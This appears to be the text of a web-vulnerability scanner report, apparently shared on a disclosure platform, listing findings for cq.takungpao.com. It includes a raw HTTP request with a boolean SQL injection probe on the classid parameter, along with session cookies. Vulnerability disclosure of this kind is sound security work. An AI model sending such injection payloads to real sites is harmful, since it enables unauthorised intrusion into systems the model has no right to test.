 Cross-site scripting (reflected) [6]
SQL injection [2]
/LIST.ASP [CLASSID parameter]
/list.asp [classid parameter]
Cookie without HttpOnly flag set [5]
Cross-domain POST
Cross-domain Referer leakage [2]
Cross-domain script include [310]
Email addresses disclosed [312]
HTML does not specify charset [2]
Frameable response (potential Clickjacking) [345]
Advisory Request1 Response1 Request2 Response2
Raw Params Headers Hex
GET /list.asp?classid=15518441102%20or%205226%3d5226 HTTP/1.1
Host: cq.takungpao.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: http://cq.takungpao.com/
Cookie: lzstat_uv=18332423023330462760|1391269; ASPSESSIONIDSARBTTDC=ACIPJDKDFJFMJIMDPMGIFMMO; IP=113%2E16%2E45%2E83;
ASPSESSIONIDSASDSSDD=KBIPJDKDGCJNJHJHBEEIFBND; __utma=96124814.1770119488.1437565787.1437565787.1437565787.1; __utmc=96124814;
__utmz=96124814.1437565787.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); ASPSESSIONIDQCRBSSDD=HAIFKDKDEANOABBIIIHOMGCI;
ASPSESSIONIDQCTCQTDC=DMINKDKDHGFHADNIJJENIGCI; ASPSESSIONIDSCQCRTCD=JHIPJDKDNFHAEPOLHGFJBBOM; ASPSESSIONIDSAQCSTDD=
lzstat_ss=1680728669_18_1437596698_1391269; __utmb=96124814.19.10.1437565787; __utmt=1
www.wooyun.org